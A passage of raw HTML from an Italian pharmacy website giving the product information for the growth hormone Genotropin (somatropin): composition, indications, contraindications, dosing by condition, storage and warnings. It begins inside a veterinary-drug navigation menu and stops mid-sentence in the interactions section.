id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera</h1><div class="descrizione_breve"><p> <b>Bambini</b> Disturbi della crescita dovuti a insufficiente increzione di ormone somatotropo (deficit di ormone della crescita, GHD) e disturbi della crescita associati a Sindrome di Turner o a insufficienza renale cronica.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera - Che principio attivo ha Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera?</strong></p><div id="principi_attivi" class="acf_farmaco"><p><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>&nbsp;</td><td valign=top> <b>PRESENTAZIONI</b></td></tr><tr><td valign=top> <b>1</b></td><td valign=top> <b>GENOTROPIN 5,3 mg polvere e solvente per soluzione iniettabile</b>, con conservante. Una cartuccia contiene somatropina* 5,3 mg. Dopo ricostituzione la concentrazione di somatropina &egrave; pari a 5,3 mg/ml.</td></tr><tr><td valign=top> <b>2</b></td><td valign=top> <b>GENOTROPIN 12 mg polvere e solvente per soluzione iniettabile</b>, con conservante. Una cartuccia contiene somatropina* 12 mg. Dopo ricostituzione la concentrazione di somatropina &egrave; pari a 12 mg/ml.</td></tr></table> *prodotta nelle cellule di Escherichia Coli mediante tecnologia del DNA ricombinante. Per l&rsquo;elenco completo degli eccipienti vedere paragrafo 6.1</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera - Cosa contiene Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Per l&rsquo;elenco delle presentazioni vedere paragrafo 2 <b>Presentazioni 1-2</b>: <b>Polvere (scomparto anteriore)</b>: glicina (E640) sodio fosfato monobasico anidro (E339) sodio fosfato bibasico anidro (E339) mannitolo (E421) <b>Solvente (scomparto posteriore)</b>: Acqua per preparazioni iniettabili mannitolo (E421) metacresolo</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> <b>Bambini</b> Disturbi della crescita dovuti a insufficiente increzione di ormone somatotropo (deficit di ormone della crescita, GHD) e disturbi della crescita associati a Sindrome di Turner o a insufficienza renale cronica. Disturbi della crescita [punti di deviazione standard (SDS) dell&rsquo;altezza attuale &lt; -2,5 ed SDS dell&rsquo; altezza corretta in base alla statura dei genitori &lt; - 1 SDS] in bambini di bassa statura nati piccoli per l&rsquo;et&agrave; gestazionale (SGA), con peso e/o lunghezza alla nascita inferiore a - 2 SD, che non hanno presentato recupero di crescita, [con una velocit&agrave; di crescita (HV) &lt; 0 SDS durante l&rsquo;ultimo anno] entro l&rsquo;et&agrave; di 4 anni od oltre. Sindrome di Prader-Willi (PWS) per il miglioramento della crescita e della composizione corporea. La diagnosi di PWS deve essere confermata da appropriati test genetici. <b>Adulti</b> Trattamento sostitutivo nei pazienti adulti con marcato deficit di ormone della crescita. <i> <u>Insorgenza in et&agrave; adulta</u> </i>: Pazienti che hanno un grave deficit di ormone della crescita associato a deficit ormonali multipli come conseguenza di una patologia ipotalamica o ipofisaria nota, e che hanno almeno un deficit di un ormone ipofisario, ad eccezione della prolattina. Questi pazienti devono essere sottoposti ad un appropriato test dinamico per la diagnosi o per l&rsquo;esclusione del deficit di ormone della crescita. <i> <u>Insorgenza in et&agrave; infantile</u> </i>: Pazienti carenti di ormone della crescita in et&agrave; infantile per cause congenite, genetiche, acquisite, o idiopatiche. I pazienti con GHD insorto in et&agrave; infantile devono essere rivalutati per quanto riguarda la capacit&agrave; secretoria dell&rsquo;ormone della crescita al completamento della crescita longitudinale. Nei pazienti con elevata probabilit&agrave; di GHD persistente, ad esempio per una causa congenita o GHD secondario ad una malattia o ad un danno ipotalamo-ipofisario, livelli di fattore di crescita insulino-simile -I (IGF-I) con SDS&lt; -2 in assenza di trattamento con ormone della crescita per almeno 4 settimane, devono essere considerati segno sufficiente di GHD totale. Per tutti gli altri pazienti sono necessari il dosaggio dei livelli di IGF-I e un test di stimolazione dell&rsquo;ormone della crescita.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Ipersensibilit&agrave; al principio attivo o ad uno qualsiasi degli eccipienti. La somatropina non deve essere utilizzata se vi &egrave; evidenza di un&rsquo;attivit&agrave; tumorale. I tumori intracranici devono essere inattivi e la terapia antitumorale deve essere completata prima di iniziare la terapia con l&rsquo;ormone della crescita. In caso di crescita tumorale &egrave; necessario interrompere il trattamento. GENOTROPIN non deve essere usato per promuovere la crescita in pazienti con saldatura dell&rsquo;epifisi. Non devono essere trattati con GENOTROPIN i pazienti in condizioni cliniche critiche che soffrono di complicazioni a seguito di intervento chirurgico a cuore aperto, interventi all&rsquo;addome, traumi accidentali multipli, deficit respiratorio acuto o condizioni simili (per quanto riguarda i pazienti in trattamento con terapia sostitutiva, vedi paragrafo 4.4).</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera - Come si assume Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera?</strong></p><div id="posologia" class="acf_farmaco"><p> Il dosaggio e lo schema di somministrazione devono essere personalizzati. L&rsquo;iniezione deve essere somministrata per via sottocutanea e la sede deve essere cambiata per prevenire la comparsa di lipoatrofia. <i> <u>Disturbi della crescita da insufficiente increzione di ormone somatotropo nei bambini</u> </i>: in genere si raccomanda una dose di 0,025 - 0,035 mg/kg di peso corporeo al giorno oppure 0,7 - 1,0 mg/m&sup2;di superficie corporea al giorno. Sono state utilizzate anche dosi pi&ugrave; elevate. Quando il GHD insorto in et&agrave; infantile persiste nell&rsquo;adolescenza, il trattamento deve essere continuato per raggiungere il completo sviluppo somatico (composizione corporea, massa ossea). Per il monitoraggio, il raggiungimento di un normale picco di massa ossea definito da un T score &gt; -1 (standardizzato rispetto al picco medio di massa ossea in una popolazione di adulti misurata mediante DEXA, Densitometria Assiale a Raggi X, considerando il sesso e la razza) rappresenta uno degli obiettivi terapeutici durante il periodo di transizione. Per le indicazioni sul dosaggio, vedere il paragrafo dedicato agli adulti sotto riportato. <i> <u>Sindrome di Prader-Willi per il miglioramento della crescita e della composizione corporea nei bambini</u> </i>: in genere si raccomanda una dose di 0,035 mg/kg di peso corporeo al giorno o 1,0 mg/m&sup2;di superficie corporea al giorno. Non deve essere superata la dose giornaliera di 2,7 mg. Il trattamento non deve essere usato nei bambini con una velocit&agrave; di crescita inferiore ad 1 cm all&rsquo;anno e prossima saldatura delle epifisi. <i> <u>Disturbi della crescita dovuti alla Sindrome di Turner</u> </i>: si raccomanda una dose di 0,045 - 0,050 mg/kg di peso corporeo al giorno oppure 1,4 mg/m&sup2;di superficie corporea al giorno. <i> <u>Disturbi della crescita nell&rsquo;insufficienza renale cronica</u> </i>: si consiglia una dose di 0,045 - 0,050 mg/kg di peso corporeo al giorno (1,4 mg/m&sup2;di superficie corporea al giorno). Possono essere necessarie dosi pi&ugrave; elevate se la velocit&agrave; di crescita risulta troppo bassa. L&rsquo;aggiustamento della dose potrebbe risultare necessario dopo 6 mesi di trattamento. <i> <u>Disturbi della crescita in bambini di bassa statura nati piccoli per l&rsquo;et&agrave; gestazionale</u> </i>: si raccomanda generalmente una dose di 0,035 mg/kg di peso corporeo al giorno (1 mg/m&sup2;di superficie corporea al giorno) fino al raggiungimento dell&rsquo;altezza finale (vedi paragrafo 5.1). Il trattamento deve essere interrotto dopo il primo anno di terapia se la velocit&agrave; di crescita &egrave; inferiore a + 1 SDS. Il trattamento deve essere interrotto se la velocit&agrave; di crescita &egrave; &lt; 2 cm/anno e, nel caso sia necessaria una conferma, se l&rsquo;et&agrave; ossea &egrave; &gt; 14 anni (per le ragazze) oppure &gt; 16 anni (per i ragazzi), corrispondente alla saldatura delle epifisi. <b>Dosi consigliate nei bambini</b><table border=1 cellspacing=0 cellpadding=3><tr><td valign=top>Indicazioni</td><td valign=top> <b>mg/kg di peso corporeo dose giornaliera</b></td><td valign=top> <b>mg/m&sup2;di superficie corporea dose giornaliera</b></td></tr><tr><td valign=top>insufficienza dell&rsquo;ormone della crescita nei bambini</td><td valign=top>0,025- 0,035</td><td valign=top>0,7-1,0</td></tr><tr><td valign=top>Sindrome di Prader Willi nei bambini</td><td valign=top>0,035</td><td valign=top>1,0</td></tr><tr><td valign=top>Sindrome di Turner</td><td valign=top>0,045-0,050</td><td valign=top>1,4</td></tr><tr><td valign=top>Insufficienza renale cronica</td><td valign=top>0,045-0,050</td><td valign=top>1,4</td></tr><tr><td valign=top>Bambini nati piccoli per l&rsquo;et&agrave; gestazionale</td><td valign=top>0,035</td><td valign=top>1,0</td></tr></table> <i> <u>Deficit di ormone della crescita nel paziente adulto</u> </i>: Nei pazienti che proseguono la terapia con l&rsquo;ormone della crescita dopo il GHD in et&agrave; infantile, la dose raccomandata per ricominciare &egrave; 0,2-0,5 mg al giorno. La dose dovr&agrave; essere gradualmente aumentata o diminuita in relazione alle necessit&agrave; dei singoli pazienti, determinate in base alle concentrazioni di IGF-I. Nei pazienti con insorgenza di GHD in et&agrave; adulta, la terapia va iniziata con una dose bassa, 0,15-0,3 mg al giorno che dovr&agrave; essere gradualmente aumentata in relazione alle necessit&agrave; individuali dei singoli pazienti, determinate in base alle concentrazioni di IGF-I. In entrambi i casi l&rsquo;obiettivo del trattamento &egrave; l&rsquo;ottenimento di valori di concentrazioni del fattore di crescita IGF-I entro le 2 SDS del valore medio corretto per l&rsquo;et&agrave;. Nei pazienti con concentrazioni normali di IGF-I all&rsquo;inizio del trattamento, l&rsquo;ormone della crescita deve essere somministrato fino ad ottenere valori di IGF-I tendenti al limite superiore dell&rsquo;intervallo di normalit&agrave;, senza superare le 2 SDS. Per la titolazione del dosaggio si possono anche usare come riferimento la risposta clinica e gli effetti collaterali. &Egrave; noto che vi sono pazienti con GHD per i quali i valori di IGF-I non si normalizzano nonostante la buona risposta clinica e di conseguenza in questi casi non &egrave; necessario aumentare il dosaggio. La dose di mantenimento raramente supera 1,0 mg al giorno. Le donne possono necessitare di dosaggi pi&ugrave; elevati rispetto agli uomini per i quali &egrave; dimostrata un&rsquo;aumentata sensibilit&agrave; nel tempo dell&rsquo;IGF-I. Pertanto pu&ograve; sussistere il rischio che le donne, specialmente quelle sottoposte a terapia sostitutiva estrogenica orale, possano assumere un dosaggio insufficiente; lo stesso dosaggio potrebbe invece risultare eccessivo per gli uomini. L&rsquo;accuratezza della dose di ormone della crescita dovr&agrave;, pertanto, essere controllata ogni sei mesi. Dato che la produzione di ormone della crescita fisiologica diminuisce con l&rsquo;et&agrave;, la dose necessaria si riduce. Nei pazienti di et&agrave; superiore a 60 anni, la terapia va iniziata con una dose di 0,1-0,2 mg al giorno che dovr&agrave; essere gradualmente aumentata in relazione alle necessit&agrave; dei singoli pazienti. Si deve utilizzare la dose minima efficace. La dose di mantenimento raramente supera 0,5 mg al giorno.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera?</strong></p><div id="conservazione" class="acf_farmaco"><p> <u>Prima della ricostituzione</u>: Conservare in frigorifero (+2&deg;C - +8&deg;C), o per un periodo massimo di 1 mese a temperatura uguale o inferiore a +25&deg;C. Tenere la cartuccia a due scomparti/la penna preriempita nell&rsquo;astuccio per proteggere il medicinale dalla luce. <u>Dopo ricostituzione</u>: Conservare in frigorifero (+2&deg;C - +8&deg;C). Non congelare. Tenere la cartuccia a due scomparti/la penna preriempita nel confezionamento esterno per proteggere il medicinale dalla luce. Per le condizioni di conservazione del prodotto medicinale ricostituito, vedere paragrafo 6.3.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> Diagnosi e Terapia con GENOTROPIN devono essere promosse e monitorate da medici qualificati con la necessaria esperienza nella diagnosi e nel trattamento dei pazienti per i quali sia indicato l&rsquo;uso terapeutico. La miosite &egrave; un evento avverso molto raro che pu&ograve; essere correlato al conservante metacresolo. In caso di mialgia o dolore eccessivo nella sede dell&rsquo;iniezione, deve essere presa in considerazione la possibilit&agrave; di miosite e se confermata, deve essere usata una confezione di GENOTROPIN senza metacresolo. &Egrave; necessario non superare la dose giornaliera massima consigliata (vedere paragrafo 4.2). <b>Sensibilit&agrave; all&rsquo;insulina</b> La somatropina pu&ograve; ridurre la sensibilit&agrave; all&rsquo;insulina. Nei pazienti con diabete mellito pu&ograve; essere necessario un aggiustamento della dose di insulina, nel momento in cui viene istituita una terapia con somatropina. I pazienti con diabete, intolleranza al glucosio, o con fattori di rischio aggiuntivi per il diabete devono essere monitorati attentamente durante la terapia con somatropina. <b>Funzionalit&agrave; tiroidea</b> L&rsquo;ormone della crescita aumenta la conversione extratiroidea da T4 a T3 che pu&ograve; risultare in una riduzione della concentrazione di T4 ed un aumento di T3 nel siero. I livelli periferici dell&rsquo;ormone tiroideo sono rimasti entro i limiti di riferimento nella maggior parte dei soggetti sani mentre teoricamente l&rsquo;ipotiroidismo pu&ograve; svilupparsi in soggetti con ipotiroidismo subclinico. Quindi il controllo della funzionalit&agrave; tiroidea deve essere effettuato in tutti i pazienti. Nei pazienti con ipopituitarismo in terapia sostitutiva standard, gli effetti potenziali del trattamento con ormone della crescita sulla funzionalit&agrave; tiroidea devono essere attentamente monitorati. <b>Iposurrenalismo</b> L&rsquo;introduzione del trattamento con somatropina pu&ograve; causare l&rsquo;inibizione della 11&beta;HSD-1 e la riduzione delle concentrazioni sieriche di cortisolo. Nei pazienti trattati con somatropina, l&rsquo;ipoadrenalismo centrale (secondario) non precedentemente diagnosticato pu&ograve; rendersi manifesto e pu&ograve; essere necessaria una terapia sostitutiva con glucocorticoidi. Inoltre, i pazienti trattati con terapia sostitutiva con glucocorticoidi per iposurrenalismo precedentemente diagnosticato possono avere bisogno di un aumento della dose di mantenimento o della dose da stress, dopo l&rsquo;inizio del trattamento con somatropina (vedere paragrafo 4.5). <b>Utilizzo con la terapia estrogenica orale</b> Se una donna in trattamento con somatropina inizia una terapia orale con estrogeni, pu&ograve; essere necessario aumentare la dose di somatropina per mantenere i livelli sierici di IGF-1 entro il normale range per et&agrave;. Viceversa, se una donna in trattamento con somatropina interrompe la terapia orale con estrogeni, pu&ograve; essere necessario ridurre la dose di somatropina per evitare un eccesso di ormone della crescita e / o effetti indesiderati (vedere paragrafo 4.5). Nel deficit dell&rsquo;ormone della crescita secondario al trattamento di malattie di natura maligna si raccomanda di fare particolare attenzione per rilevare eventuali sintomidi recidiva della neoplasia. In bambini sopravvissuti al cancro, &egrave; stato riportato un aumentato rischio di una seconda neoplasia nei pazienti trattati con somatropina dopo prima neoplasia. I tumori intracranici, in particolare i meningiomi, nei pazienti trattati con radiazioni alla testa per la prima neoplasia, sono la pi&ugrave; comune di queste seconde neoplasie. Nei pazienti affetti da disturbi del sistema endocrino, compreso il deficit dell&rsquo;ormone della crescita, pu&ograve; verificarsi lo slittamento dell&rsquo;epifisi dell&rsquo;anca pi&ugrave; frequentemente che nel resto della popolazione. Ogni eventuale episodio di claudicatio insorto nei bambini durante la terapia consomatropina deve essere controllato clinicamente. <b>Ipertensione endocranica benigna</b> In caso di cefalea grave o ricorrente, disturbi alla vista, nausea e/o vomito si consiglia di eseguire una fondoscopia per rilevare l&rsquo;eventuale presenza di edema papillare. Nel caso questo venga diagnosticato si deve considerare una diagnosi di ipertensione endocranica benigna e, se del caso, la terapia con ormone della crescita deve essere interrotta. Attualmente non sono ancora disponibili sufficienti informazioni per poter dare un avvertimento specifico sulla continuazione del trattamento con ormone della crescita nei pazienti in cui l&rsquo;ipertensione endocranica &egrave; risolta. Se la terapia con ormone della crescita viene ripristinata &egrave; necessario un attento monitoraggio del paziente per rilevare eventuali sintomi di ipertensione endocranica. <b>Leucemia</b> La leucemia &egrave; stata riscontrata in un piccolo numero di pazienti con un deficit dell&rsquo;ormone della crescita, alcuni dei quali trattati con somatropina. Tuttavia non vi &egrave; evidenza che l&rsquo;incidenza di leucemia aumenti in soggetti che hanno assunto l&rsquo;ormone della crescita senza fattori di predisposizione. <b>Anticorpi</b> Come per tutti i prodotti contenenti somatropina, una piccola percentuale di pazienti pu&ograve; sviluppare anticorpi verso GENOTROPIN. GENOTROPIN ha dato luogo alla formazione di anticorpi in circa l&rsquo;1% dei pazienti. La capacit&agrave; legante di questi anticorpi &egrave; bassa e non vi &egrave; alcun effetto sul tasso di crescita. Devono essere effettuati test per gli anticorpi anti somatropina in pazienti con una mancata risposta al farmaco altrimenti inspiegabile. <b>Pazienti anziani</b> Vi &egrave; un&rsquo;esperienza limitata nel trattamento di pazienti di et&agrave; superiore a 80 anni. I pazienti anziani possono essere pi&ugrave; sensibili all&rsquo;azione di GENOTROPIN e di conseguenza pi&ugrave; esposti all&rsquo;insorgenza di reazioni avverse. <b>Condizioni cliniche critiche</b> Gli effetti di GENOTROPIN sulla guarigione sono stati studiati in due studi controllati con placebo effettuati su 522 pazienti adulti in condizioni cliniche critiche che soffrivano di complicazioni a seguito di interventi chirurgici a cuore aperto, interventi addominali, traumi accidentali multipli o deficit respiratorio acuto. La mortalit&agrave; &egrave; stata maggiore nei pazienti trattati con somministrazioni giornaliere di GENOTROPIN 5,3 o 8 mg rispetto ai pazienti trattati con placebo, 42% rispetto al 19%. Sulla base di questa informazione, questo tipo di pazienti non deve essere trattato con GENOTROPIN. Poich&eacute; non sono disponibili informazioni sulla sicurezza della terapia sostitutiva con ormone della crescita in pazienti in condizioni cliniche critiche, devono essere valutati i benefici di un trattamento continuato in questa situazione rispetto ai rischi potenziali. Deve essere valutato il possibile beneficio derivante dal trattamento con GENOTROPIN rispetto al rischio potenziale in tutti i pazienti che sviluppano altre o simili patologie acute critiche. <b>Pancreatite</b> Sebbene rara, deve essere presa in considerazione la pancreatite nei pazienti trattati con somatropina, specialmente nei bambini che sviluppano dolore addominale. <b>Sindrome di Prader-Willi</b> Nei pazienti con Sindrome di Prader-Willi, la terapia deve essere sempre abbinata ad una dieta ipocalorica. Sono stati segnalati casi di decesso associati all&rsquo;uso dell&rsquo;ormone della crescita in pazienti pediatrici affetti da Sindrome di Prader-Willi, con uno o pi&ugrave; dei seguenti fattori di rischio: obesit&agrave; grave, (pazienti nei quali il rapporto peso/altezza supera il 200%), storia di compromissione della funzionalit&agrave; respiratoria o apnea notturna, o infezione respiratoria non identificata. I pazienti con uno o pi&ugrave; di questi fattori di rischio possono essere esposti ad un rischio maggiore. Prima di iniziare il trattamento con la somatropina in pazienti con Sindrome di Prader-Willi, devono essere valutati segnali di ostruzione delle vie respiratorie superiori, apnea notturna, o infezioni respiratorie. Se in corso di valutazione dell&rsquo;ostruzione delle vie respiratorie superiori si osservano segni patologici, il bambino deve essere indirizzato ad uno specialista in otorinolaringoiatria per il trattamento e la risoluzione del disturbo respiratorio prima di iniziare il trattamento con l&rsquo;ormone della crescita.Prima dell&rsquo;inizio del trattamento con l&rsquo;ormone della crescita deve essere valutata la presenza di apnea notturna mediante metodi riconosciuti quali la polisonnografia o l&rsquo;ossimetria notturna; in caso di sospetta apnea notturna, deve esserne effettuato il monitoraggio. Se durante il trattamento con somatropina i pazienti mostrano segni di ostruzione delle vie respiratorie superiori (inclusi l&rsquo;insorgenza o aggravamento del russamento) il trattamento deve essere interrotto e deve essere eseguita una nuova valutazione otorinolaringoiatrica. Tutti i pazienti affetti da Sindrome di Prader-Willi con sospetta apnea notturna devono essere monitorati. I pazienti devono essere monitorati per quanto riguarda i segnali di infezioni respiratorie, che devono essere diagnosticate prima possibile e trattate in modo aggressivo. Tutti i pazienti con Sindrome di Prader-Willi devono inoltre essere sottoposti a controllo attento del peso prima e durante il trattamento con l&rsquo;ormone della crescita. La scoliosi &egrave; frequente nei pazienti con Sindrome di Prader-Willi. La scoliosi pu&ograve; progredire in qualsiasi bambino con una crescita rapida. Durante il trattamento bisogna monitorare i segni di scoliosi. Vi &egrave; un&rsquo;esperienza limitata nel trattamento prolungato di pazienti adulti e di pazienti con Sindrome di Prader-Willi. <b>Bambini nati piccoli per l&rsquo;et&agrave; gestazionale</b> Prima di iniziare il trattamento devono essere escluse altre cause o trattamenti che possano spiegare il disturbo della crescita nei bambini di bassa statura nati piccoli per l&rsquo;et&agrave; gestazionale (SGA). Nei bambini nati piccoli per l&rsquo;et&agrave; gestazionale (SGA), si raccomanda di controllare i livelli di insulina e di glucosio a digiuno prima dell&rsquo;inizio della terapia e, successivamente, una volta l&rsquo;anno. Nei pazienti a maggior rischio di sviluppare diabete mellito (es. anamnesi familiare di diabete, obesit&agrave;, grave resistenza all&rsquo;insulina, acantosi nigricans) deve essere effettuata la curva da carico orale al glucosio (OGTT). Nel caso di presenza di diabete conclamato, l&rsquo;ormone della crescita non deve essere somministrato. Nei bambini nati piccoli per l&rsquo;et&agrave; gestazionale (SGA) si consiglia di monitorare i livelli di IGF-I prima dell&rsquo;inizio della terapia e due volte all&rsquo;anno durante il trattamento. Qualora, in ripetute determinazioni, si riscontrino livelli di IGF-I maggiori di + 2SD rispetto al range di normalit&agrave; per l&rsquo;et&agrave; e lo stadio di sviluppo puberale, si deve prendere in considerazione il rapporto IGF-I/IGFBP-3 per un&rsquo;eventuale aggiustamento posologico. Vi &egrave; un&rsquo;esperienza limitata riguardo l&rsquo;inizio del trattamento in pazienti SGA vicini all&rsquo;esordio puberale. &Egrave; pertanto non raccomandato iniziare il trattamento in questo periodo. Vi &egrave; un&rsquo;esperienza limitata nei pazienti con Sindrome di Silver-Russell. Nei bambini di bassa statura nati piccoli per l&rsquo;et&agrave; gestazionale (SGA) si pu&ograve; verificare una parziale perdita di parte del beneficio, in termini di guadagno staturale ottenuto con il trattamento con ormone della crescita, se si interrompe la terapia prima del raggiungimento della statura definitiva.<b>Insufficienza renale cronica</b> Nell&rsquo;insufficienza renale cronica la funzionalit&agrave; renale deve essere inferiore al 50% rispetto ai valori normali prima di iniziare la terapia con l&rsquo;ormone della crescita. Per verificare il disturbo della crescita quest&rsquo;ultima deve essere monitorata per un anno prima dell&rsquo;inizio della terapia. Durante questo periodo si deve instaurare e mantenere durante il trattamento, un trattamento conservativo dell&rsquo;insufficienza renale (che include il controllo dell&rsquo;acidosi, dell&rsquo;iperparatiroidismo e dello stato nutrizionale) che deve essere mantenuto durante il trattamento. Il trattamento deve essere sospeso dopo trapianto renale. Ad ora, non sono disponibili dati sull&rsquo;altezza finale nei pazienti con insufficienza renale cronica trattati con GENOTROPIN.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Genotropin 5,3 mg o 12 mg polvere e solvente per soluzione iniettabile &#8211; goquick 12 mg polvere e solvente per soluzione iniettabile 1 penna pre-riempita con cartuccia doppia camera? </strong></p><div id="interazioni" class="acf_farmaco"><p> Il trattamento concomitante con glucocorticoidi inibisce l&rsquo;effetto di promozione della crescita dei 